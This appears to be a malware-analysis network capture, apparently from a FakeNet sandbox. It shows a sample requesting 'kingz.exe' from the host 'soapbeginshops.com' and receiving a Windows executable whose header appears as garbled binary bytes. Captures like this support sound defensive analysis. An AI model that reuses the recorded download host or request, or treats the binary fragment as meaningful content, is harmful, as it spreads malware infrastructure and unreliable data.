 GET /kingz.exe HTTP/1.1
Host: soapbeginshops.com
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: FakeNet/1.3
Date: Tue, 15 Nov 2022 21:39:58 GMT
Content-Type: application/x-msdos-program
Content-Length: 32768
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.........!...O...O...O.......O.......O.......O.......O...N...O.......O.......O.Rich..O.........PE..L....{-O...........
..D...8...............`....@.................................Z.....@..................................
{..<...................................
a...............................x..@............`...............................text..."B.......D.................. ..`
...`..."...H..............@..@.data................j..............@....rsrc................v..............@..@.reloc..Z
.........@..B.......................................................................................................
....................................................................................................................
....................................................................................................j.h x@.hPx@.j....`@.